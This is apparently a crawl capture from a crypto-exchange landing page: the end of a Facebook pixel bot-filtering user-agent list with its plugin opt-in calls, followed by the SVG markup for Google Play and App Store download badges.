Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("876911003008960", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("876911003008960", "WebsitePerformance", true);instance.configLoaded("876911003008960"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/landing-page/googleplay.svg
body_size: 2945
content:
<svg width="180" height="52" viewBox="0 0 180 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M173.095 51.7056H6.6575C2.99754 51.7056 0 48.7955 0 45.2424V6.4632C0 2.91006 2.99754 2.88831e-06 6.6575 2.88831e-06H173.095C176.755 2.88831e-06 179.753 2.91006 179.753 6.4632V45.2424C179.753 48.7955 176.755 51.7056 173.095 51.7056Z" fill="black"/>
<path d="M173.095 1.03573C176.177 1.03573 178.686 3.47074 178.686 6.4632V45.2424C178.686 48.2348 176.177 50.6698 173.095 50.6698H6.6575C3.57508 50.6698 1.06686 48.2348 1.06686 45.2424V6.4632C1.06686 3.47074 3.57508 1.03573 6.6575 1.03573H173.095ZM173.095 2.88831e-06H6.6575C2.99754 2.88831e-06 0 2.91006 0 6.4632V45.2424C0 48.7955 2.99754 51.7056 6.6575 51.7056H173.095C176.755 51.7056 179.753 48.7955 179.753 45.2424V6.4632C179.753 2.91006 176.755 2.88831e-06 173.095 2.88831e-06Z" fill="#A6A6A6"/>
<path d="M63.1365 13.2416C63.1365 14.3211 62.8036 15.1857 62.1478 15.8305C61.3939 16.5949 60.4119 16.9795 59.2085 16.9795C58.0585 16.9795 57.0765 16.5884 56.2709 15.8176C55.4637 15.0354 55.0609 14.0755 55.0609 12.9265C55.0609 11.7775 55.4637 10.8176 56.2709 10.0419C57.0765 9.26461 58.0585 8.87354 59.2085 8.87354C59.7811 8.87354 60.327 8.98827 60.848 9.20159C61.3672 9.41652 61.79 9.7074 62.0962 10.0662L61.4005 10.7481C60.8663 10.1356 60.1389 9.83345 59.2085 9.83345C58.3697 9.83345 57.6424 10.1179 57.0249 10.6916C56.4141 11.2669 56.1078 12.0118 56.1078 12.9265C56.1078 13.8412 56.4141 14.5926 57.0249 15.1679C57.6424 15.7352 58.3697 16.026 59.2085 16.026C60.099 16.026 60.848 15.7352 61.4388 15.1615C61.8283 14.7817 62.0496 14.2581 62.1079 13.5891H59.2085V12.655H63.0766C63.1232 12.857 63.1365 13.0526 63.1365 13.2416Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M69.2729 10.0034H65.6397V12.4593H68.9151V13.3932H65.6397V15.8491H69.2729V16.8008H64.6111V9.05176H69.2729V10.0034Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M73.6036 16.8008H72.575V10.0034H70.3464V9.05176H75.8339V10.0034H73.6036V16.8008Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M79.8052 16.8008V9.05176H80.832V16.8008H79.8052Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M85.3841 16.8008H84.3638V10.0034H82.127V9.05176H87.621V10.0034H85.3841V16.8008Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M98.0101 15.8046C97.2228 16.5884 96.2475 16.9795 95.0841 16.9795C93.914 16.9795 92.9387 16.5884 92.1514 15.8046C91.3659 15.0225 90.9747 14.0626 90.9747 12.9265C90.9747 11.7905 91.3659 10.8305 92.1514 10.0484C92.9387 9.26461 93.914 8.87354 95.0841 8.87354C96.2408 8.87354 97.2161 9.26461 98.0034 10.0548C98.7956 10.8435 99.1868 11.7969 99.1868 12.9265C99.1868 14.0626 98.7956 15.0225 98.0101 15.8046ZM92.9121 15.155C93.5046 15.7352 94.2253 16.026 95.0841 16.026C95.9362 16.026 96.6636 15.7352 97.2494 15.155C97.8403 14.5749 98.1399 13.8299 98.1399 12.9265C98.1399 12.0232 97.8403 11.2782 97.2494 10.698C96.6636 10.1179 95.9362 9.82699 95.0841 9.82699C94.2253 9.82699 93.5046 10.1179 92.9121 10.698C92.3212 11.2782 92.0216 12.0232 92.0216 12.9265C92.0216 13.8299 92.3212 14.5749 92.9121 15.155Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M100.63 16.8008V9.05176H101.878L105.759 15.0784H105.804L105.759 13.5887V9.05176H106.786V16.8008H105.714L101.65 10.4768H101.605L101.65 11.973V16.8008H100.63Z" fill="white" stroke="white" stroke-width="0.16" stroke-miterlimit="10"/>
<path d="M90.7218 28.1186C87.5944 28.1186 85.0396 30.4292 85.0396 33.6171C85.0396 36.7792 87.5944 39.1141 90.7218 39.1141C93.8558 39.1141 96.4106 36.7792 96.4106 33.6171C96.4106 30.4292 93.8558 28.1186 90.7218 28.1186ZM90.7218 36.9489C89.0058 36.9489 87.5295 35.5739 87.5295 33.6171C87.5295 31.6346 89.0058 30.2838 90.7218 30.2838C92.4377 30.2838 93.9207 31.6346 93.9207 33.6171C93.9207 35.5739 92.4377 36.9489 90.7218 36.9489ZM78.3238 28.1186C75.1898 28.1186 72.6417 30.4292 72.6417 33.6171C72.6417 36.7792 75.1898 39.1141 78.3238 39.1141C81.4562 39.1141 84.006 36.7792 84.006 33.6171C84.006 30.4292 81.4562 28.1186 78.3238 28.1186ZM78.3238 36.9489C76.6062 36.9489 75.1249 35.5739 75.1249 33.6171C75.1249 31.6346 76.6062 30.2838 78.3238 30.2838C80.0398 30.2838 81.5161 31.6346 81.5161 33.6171C81.5161 35.5739 80.0398 36.9489 78.3238 36.9489ZM63.5708 29.8039V32.1403H69.3179C69.1498 33.4459 68.7004 34.4056 68.0114 35.0746C67.1725 35.8825 65.866 36.7792 63.5708 36.7792C60.034 36.7792 57.2645 34.0082 57.2645 30.5746C57.2645 27.1411 60.034 24.37 63.5708 24.37C65.4832 24.37 66.8746 25.0955 67.9015 26.0359L69.5975 24.3894C68.1612 23.058 66.2505 22.0352 63.5708 22.0352C58.7208 22.0352 54.6448 25.8662 54.6448 30.5746C54.6448 35.283 58.7208 39.1141 63.5708 39.1141C66.1922 39.1141 68.1612 38.2803 69.709 36.7162C71.2952 35.1764 71.7895 33.0112 71.7895 31.2629C71.7895 30.72 71.7429 30.2207 71.6597 29.8039H63.5708ZM123.898 31.6152C123.43 30.3856 121.987 28.1186 119.048 28.1186C116.135 28.1186 113.71 30.3468 113.71 33.6171C113.71 36.6968 116.11 39.1141 119.327 39.1141C121.929 39.1141 123.43 37.5742 124.048 36.6774L122.117 35.4284C121.473 36.343 120.596 36.9489 119.327 36.9489C118.067 36.9489 117.164 36.3882 116.584 35.283L124.159 32.2405L123.898 31.6152ZM116.175 33.4459C116.11 31.3259 117.871 30.2401 119.133 30.2401C120.121 30.2401 120.96 30.72 121.24 31.4067L116.175 33.4459ZM110.019 38.7796H112.508V22.6217H110.019V38.7796ZM105.941 29.3434H105.858C105.298 28.7003 104.231 28.1186 102.88 28.1186C100.044 28.1186 97.4508 30.5358 97.4508 33.6349C97.4508 36.7162 100.044 39.1141 102.88 39.1141C104.231 39.1141 105.298 38.5275 105.858 37.8651H105.941V38.6536C105.941 40.7557 104.784 41.8851 102.918 41.8851C101.397 41.8851 100.453 40.8187 100.064 39.922L97.8985 40.7993C98.5227 42.2568 100.175 44.0503 102.918 44.0503C105.838 44.0503 108.301 42.3828 108.301 38.3256V28.4531H105.941V29.3434ZM103.093 36.9489C101.377 36.9489 99.9407 35.5545 99.9407 33.6349C99.9407 31.6976 101.377 30.2838 103.093 30.2838C104.784 30.2838 106.117 31.6976 106.117 33.6349C106.117 35.5545 104.784 36.9489 103.093 36.9489ZM135.555 22.6217H129.6V38.7796H132.083V32.6574H135.555C138.313 32.6574 141.017 30.72 141.017 27.6387C141.017 24.559 138.306 22.6217 135.555 22.6217ZM135.62 30.4098H132.083V24.8693H135.62C137.474 24.8693 138.533 26.3639 138.533 27.6387C138.533 28.8893 137.474 30.4098 135.62 30.4098ZM150.97 28.0879C149.176 28.0879 147.31 28.857 146.543 30.5617L148.747 31.4584C149.221 30.5617 150.093 30.2708 151.015 30.2708C152.304 30.2708 153.61 31.0222 153.63 32.3487V32.5184C153.181 32.2663 152.219 31.8931 151.035 31.8931C148.662 31.8931 146.244 33.1615 146.244 35.5286C146.244 37.6938 148.188 39.0882 150.373 39.0882C152.044 39.0882 152.966 38.3563 153.545 37.5047H153.63V38.7537H156.028V32.5556C156.028 29.6908 153.825 28.0879 150.97 28.0879ZM150.671 36.9424C149.859 36.9424 148.727 36.5514 148.727 35.5739C148.727 34.3232 150.138 33.8434 151.36 33.8434C152.453 33.8434 152.966 34.0776 153.63 34.3863C153.435 35.8825 152.109 36.9424 150.671 36.9424ZM164.766 28.4418L161.912 35.4462H161.827L158.876 28.4418H156.198L160.632 38.2302L158.102 43.677H160.697L167.529 28.4418H164.766ZM142.382 38.7796H144.872V22.6217H142.382V38.7796Z" fill="white"/>
<path d="M13.8942 9.74557C13.5031 10.1431 13.2767 10.7619 13.2767 11.5634V40.1506C13.2767 40.9521 13.5031 41.5709 13.8942 41.9684L13.9907 42.0557L30.4913 26.0428V25.6647L13.9907 9.65186L13.8942 9.74557Z" fill="url(#paint0_linear_825_1616)"/>
<path d="M35.9855 31.3823L30.4913 26.0421V25.664L35.9921 20.3237L36.1153 20.3932L42.6297 23.9916C44.4888 25.0128 44.4888 26.6932 42.6297 27.7209L36.1153 31.3128L35.9855 31.3823Z" fill="url(#paint1_linear_825_1616)"/>
<path d="M36.1153 31.3132L30.4914 25.8535L13.8942 41.9677C14.5117 42.5978 15.5187 42.6738 16.6637 42.0436L36.1153 31.3132Z" fill="url(#paint2_linear_825_1616)"/>
<path d="M36.1153 20.3928L16.6637 9.66231C15.5187 9.03861 14.5117 9.11455 13.8942 9.74471L30.4914 25.8525L36.1153 20.3928Z" fill="url(#paint3_linear_825_1616)"/>
<defs>
<linearGradient id="paint0_linear_825_1616" x1="29.0263" y1="40.4483" x2="7.34181" y2="18.1124" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.0066" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear_825_1616" x1="45.0505" y1="25.8512" x2="12.8323" y2="25.8512" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear_825_1616" x1="33.0572" y1="22.8855" x2="3.65217" y2="-7.40385" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear_825_1616" x1="9.71638" y1="51.4775" x2="22.8471" y2="37.952" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/landing-page/appstore.svg
body_size: 5677
content:
<svg width="180" height="52" viewBox="0 0 180 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M179 45.743C179 48.4985 176.709 50.7305 173.874 50.7305H6.13243C3.2995 50.7305 1 48.4985 1 45.743V5.96957C1 3.21539 3.2995 0.975586 6.13243 0.975586H173.873C176.709 0.975586 178.999 3.21539 178.999 5.96957L179 45.743Z" fill="black"/>
<path d="M173.333 1.03572C176.42 1.03572 178.932 3.47074 178.932 6.46319V45.2424C178.932 48.2348 176.42 50.6698 173.333 50.6698H6.66667C3.58 50.6698 1.06833 48.2348 1.06833 45.2424V6.46319C1.06833 3.47074 3.58 1.03572 6.66667 1.03572H173.333ZM173.333 -1.83586e-06H6.66667C3.00167 -1.83586e-06 0 2.91005 0 6.46319V45.2424C0 48.7955 3.00167 51.7056 6.66667 51.7056H173.333C176.998 51.7056 180 48.7955 180 45.2424V6.46319C180 2.91005 176.998 -1.83586e-06 173.333 -1.83586e-06Z" fill="#A6A6A6"/>
<path d="M40.1707 25.5738C40.132 21.4076 43.6893 19.3808 43.852 19.2864C41.8373 16.4387 38.7147 16.0496 37.6173 16.0186C34.9947 15.751 32.4507 17.54 31.1147 17.54C29.752 17.54 27.6947 16.0445 25.4774 16.0884C22.624 16.1311 19.9547 17.7326 18.4907 20.2197C15.4694 25.2907 17.7227 32.7427 20.6174 36.8416C22.0654 38.8491 23.7574 41.0905 25.972 41.0117C28.1387 40.925 28.948 39.6725 31.5627 39.6725C34.1533 39.6725 34.9133 41.0117 37.172 40.9612C39.4973 40.925 40.9613 38.9447 42.3587 36.9192C44.032 34.6183 44.704 32.3523 44.7307 32.236C44.676 32.2179 40.2147 30.5672 40.1707 25.5738Z" fill="white"/>
<path d="M35.904 13.3222C37.0693 11.9093 37.8667 9.9872 37.6453 8.03662C35.9587 8.10901 33.8493 9.16767 32.6347 10.5495C31.56 11.7672 30.6 13.763 30.848 15.6399C32.7427 15.7769 34.688 14.7131 35.904 13.3222Z" fill="white"/>
<path d="M71.5267 40.7241H68.4987L66.84 35.6713H61.0746L59.4946 40.7241H56.5466L62.2586 23.522H65.7867L71.5267 40.7241ZM66.34 33.5514L64.84 29.0595C64.6813 28.6007 64.384 27.52 63.9453 25.819H63.892C63.7173 26.5506 63.436 27.6312 63.0493 29.0595L61.576 33.5514H66.34Z" fill="white"/>
<path d="M86.216 34.3683C86.216 36.4779 85.628 38.1455 84.452 39.3696C83.3987 40.4593 82.0907 41.0035 80.5293 41.0035C78.844 41.0035 77.6333 40.4167 76.896 39.2429H76.8427V45.7773H74V32.4021C74 31.0759 73.964 29.7147 73.8947 28.3186H76.3947L76.5533 30.2848H76.6067C77.5547 28.8034 78.9933 28.064 80.924 28.064C82.4333 28.064 83.6933 28.6418 84.7013 29.7987C85.712 30.9569 86.216 32.4797 86.216 34.3683ZM83.32 34.4691C83.32 33.2618 83.04 32.2664 82.4773 31.4831C81.8627 30.6661 81.0373 30.2576 80.0027 30.2576C79.3013 30.2576 78.664 30.4851 78.0947 30.9337C77.524 31.3861 77.1507 31.9769 76.976 32.7085C76.888 33.0498 76.844 33.329 76.844 33.5487V35.617C76.844 36.5193 77.1293 37.2807 77.7 37.9024C78.2707 38.5242 79.012 38.8344 79.924 38.8344C80.9947 38.8344 81.828 38.4337 82.424 37.6348C83.0213 36.8347 83.32 35.7799 83.32 34.4691Z" fill="white"/>
<path d="M100.932 34.3683C100.932 36.4779 100.344 38.1455 99.1667 39.3696C98.1147 40.4593 96.8067 41.0035 95.2453 41.0035C93.56 41.0035 92.3493 40.4167 91.6133 39.2429H91.56V45.7773H88.7173V32.4021C88.7173 31.0759 88.6813 29.7147 88.612 28.3186H91.112L91.2707 30.2848H91.324C92.2707 28.8034 93.7093 28.064 95.6413 28.064C97.1493 28.064 98.4093 28.6418 99.42 29.7987C100.427 30.9569 100.932 32.4797 100.932 34.3683ZM98.036 34.4691C98.036 33.2618 97.7547 32.2664 97.192 31.4831C96.5773 30.6661 95.7547 30.2576 94.7187 30.2576C94.016 30.2576 93.38 30.4851 92.8093 30.9337C92.2387 31.3861 91.8667 31.9769 91.692 32.7085C91.6053 33.0498 91.56 33.329 91.56 33.5487V35.617C91.56 36.5193 91.8453 37.2807 92.4133 37.9024C92.984 38.5229 93.7253 38.8344 94.64 38.8344C95.7107 38.8344 96.544 38.4337 97.14 37.6348C97.7373 36.8347 98.036 35.7799 98.036 34.4691Z" fill="white"/>
<path d="M117.385 35.8993C117.385 37.3625 116.861 38.5531 115.809 39.4721C114.653 40.4765 113.044 40.978 110.976 40.978C109.067 40.978 107.536 40.6213 106.377 39.9064L107.036 37.6094C108.284 38.3411 109.653 38.7082 111.145 38.7082C112.216 38.7082 113.049 38.4729 113.648 38.005C114.244 37.5371 114.541 36.9088 114.541 36.1255C114.541 35.4275 114.296 34.8393 113.804 34.3624C113.315 33.8854 112.497 33.442 111.356 33.0323C108.249 31.909 106.697 30.2634 106.697 28.0996C106.697 26.6855 107.241 25.526 108.331 24.6237C109.416 23.7202 110.864 23.269 112.675 23.269C114.289 23.269 115.631 23.5418 116.701 24.086L115.991 26.3326C114.991 25.8052 113.86 25.5415 112.595 25.5415C111.595 25.5415 110.813 25.7806 110.253 26.2563C109.78 26.6816 109.543 27.1999 109.543 27.8139C109.543 28.4938 109.813 29.0561 110.357 29.4982C110.831 29.9067 111.691 30.3488 112.939 30.8257C114.465 31.4216 115.587 32.1184 116.308 32.9172C117.027 33.7135 117.385 34.7101 117.385 35.8993Z" fill="white"/>
<path d="M126.784 30.3871H123.651V36.4096C123.651 37.9414 124.203 38.7066 125.309 38.7066C125.817 38.7066 126.239 38.664 126.572 38.5787L126.651 40.6715C126.091 40.8744 125.353 40.9766 124.44 40.9766C123.317 40.9766 122.44 40.6443 121.807 39.9812C121.176 39.3168 120.859 38.2025 120.859 36.6371V30.3845H118.992V28.3162H120.859V26.045L123.651 25.228V28.3162H126.784V30.3871Z" fill="white"/>
<path d="M140.921 34.4195C140.921 36.326 140.359 37.8914 139.236 39.1154C138.059 40.3757 136.496 41.0039 134.548 41.0039C132.671 41.0039 131.176 40.4003 130.061 39.193C128.947 37.9857 128.389 36.4618 128.389 34.625C128.389 32.7029 128.963 31.1285 130.113 29.9045C131.261 28.6791 132.811 28.0664 134.759 28.0664C136.636 28.0664 138.147 28.67 139.287 29.8786C140.377 31.051 140.921 32.5646 140.921 34.4195ZM137.972 34.5087C137.972 33.3647 137.72 32.3836 137.209 31.5654C136.613 30.5753 135.761 30.0815 134.657 30.0815C133.515 30.0815 132.647 30.5766 132.051 31.5654C131.54 32.3849 131.288 33.3815 131.288 34.5604C131.288 35.7043 131.54 36.6854 132.051 37.5023C132.665 38.4924 133.524 38.9862 134.632 38.9862C135.717 38.9862 136.569 38.4821 137.184 37.4764C137.708 36.6427 137.972 35.6513 137.972 34.5087Z" fill="white"/>
<path d="M150.161 30.7424C149.88 30.692 149.58 30.6661 149.265 30.6661C148.265 30.6661 147.492 31.0319 146.948 31.7649C146.475 32.4112 146.237 33.2282 146.237 34.2145V40.7231H143.396L143.423 32.2251C143.423 30.7954 143.387 29.4937 143.316 28.3199H145.792L145.896 30.6933H145.975C146.275 29.8776 146.748 29.2209 147.396 28.7284C148.029 28.285 148.713 28.064 149.451 28.064C149.713 28.064 149.951 28.0821 150.161 28.1144V30.7424Z" fill="white"/>
<path d="M162.875 33.9339C162.875 34.4277 162.841 34.8439 162.771 35.1839H154.243C154.276 36.4093 154.688 37.3465 155.48 37.9929C156.199 38.5707 157.128 38.8603 158.269 38.8603C159.532 38.8603 160.684 38.6651 161.72 38.2734L162.165 40.1866C160.955 40.6985 159.525 40.9531 157.876 40.9531C155.892 40.9531 154.335 40.3869 153.201 39.2558C152.071 38.1247 151.504 36.6058 151.504 34.7004C151.504 32.8299 152.031 31.2722 153.085 30.03C154.189 28.7037 155.681 28.0405 157.559 28.0405C159.403 28.0405 160.799 28.7037 161.747 30.03C162.497 31.0835 162.875 32.3865 162.875 33.9339ZM160.164 33.219C160.183 32.402 159.997 31.6962 159.612 31.1003C159.12 30.3337 158.364 29.9511 157.347 29.9511C156.417 29.9511 155.661 30.3247 155.084 31.0745C154.611 31.6704 154.329 32.3852 154.243 33.2177H160.164V33.219Z" fill="white"/>
<path d="M65.4 12.9386C65.4 14.46 64.9294 15.6052 63.9894 16.3743C63.1187 17.084 61.8814 17.4395 60.2787 17.4395C59.484 17.4395 58.804 17.4058 58.2347 17.3386V9.02589C58.9773 8.90956 59.7773 8.8501 60.6414 8.8501C62.168 8.8501 63.3187 9.17196 64.0947 9.81567C64.964 10.5434 65.4 11.584 65.4 12.9386ZM63.9267 12.9761C63.9267 11.9898 63.6574 11.2337 63.1187 10.7063C62.58 10.1802 61.7934 9.9165 60.7574 9.9165C60.3174 9.9165 59.9427 9.94493 59.632 10.0044V16.3239C59.804 16.3498 60.1187 16.3614 60.576 16.3614C61.6454 16.3614 62.4707 16.0732 63.052 15.4967C63.6334 14.9202 63.9267 14.08 63.9267 12.9761Z" fill="white"/>
<path d="M73.212 14.2669C73.212 15.2041 72.936 15.9719 72.384 16.5743C71.8054 17.1935 71.0387 17.5024 70.0814 17.5024C69.1587 17.5024 68.424 17.2064 67.876 16.6118C67.3294 16.0185 67.056 15.27 67.056 14.3678C67.056 13.4241 67.3374 12.6498 67.9027 12.0488C68.468 11.4477 69.228 11.1465 70.1854 11.1465C71.108 11.1465 71.8494 11.4425 72.4107 12.0358C72.944 12.6123 73.212 13.3569 73.212 14.2669ZM71.7627 14.3109C71.7627 13.7486 71.6374 13.2664 71.388 12.8644C71.0947 12.3784 70.6774 12.1354 70.1347 12.1354C69.5734 12.1354 69.1467 12.3784 68.8534 12.8644C68.6027 13.2664 68.4787 13.7563 68.4787 14.3355C68.4787 14.8978 68.604 15.3799 68.8534 15.7819C69.156 16.268 69.5774 16.511 70.1214 16.511C70.6547 16.511 71.0734 16.2641 71.3747 15.769C71.6334 15.3592 71.7627 14.8732 71.7627 14.3109Z" fill="white"/>
<path d="M83.6866 11.269L81.72 17.3633H80.44L79.6253 14.7169C79.4187 14.0563 79.2507 13.3996 79.12 12.748H79.0947C78.9733 13.4177 78.8053 14.0731 78.5893 14.7169L77.724 17.3633H76.4293L74.58 11.269H76.016L76.7267 14.1662C76.8987 14.8514 77.04 15.5042 77.1533 16.1222H77.1787C77.2827 15.6128 77.4547 14.9639 77.6973 14.1791L78.5893 11.2703H79.728L80.5827 14.1171C80.7893 14.8113 80.9573 15.4797 81.0867 16.1235H81.1253C81.22 15.4965 81.3627 14.8281 81.552 14.1171L82.3147 11.2703H83.6866V11.269Z" fill="white"/>
